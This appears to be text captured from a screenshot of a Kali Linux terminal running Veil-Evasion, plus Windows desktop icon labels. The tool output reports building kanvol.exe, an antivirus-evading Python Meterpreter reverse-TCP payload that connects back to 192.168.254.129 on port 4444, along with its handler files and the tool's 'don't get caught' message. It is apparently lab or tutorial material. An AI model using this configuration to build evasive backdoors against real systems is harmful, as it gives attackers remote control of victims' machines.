 root@kali: ~
파일(F) 편집(E) 보기(V) 검색(S) 터미널(T) 도움말(H)
=========================================================================
Veil-Evasion | [Version]: 2.28.2
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
[*] Executable written to: /var/lib/veil-evasion/output/compiled/kanvol.exe
Language: python
Payload: python/meterpreter/rev_tcp
Required Options: ARCHITECTURE=32 COMPILE_TO_EXE=Y
EXPIRE_PAYLOAD=X LHOST=192.168.254.129
LPORT=4444 USE_PYHERION=N
Payload File: /var/lib/veil-evasion/output/source/kanvol.py
Handler File: /var/lib/veil-evasion/output/handlers/kanvol_handler.rc
[*] Your payload files have been generated, don't get caught!
[!] And don't submit samples to any online scanner! ;)
[>] Press any key to return to the main menu.
내 PC
kanvol.exe
휴지통
Chrome
OneNote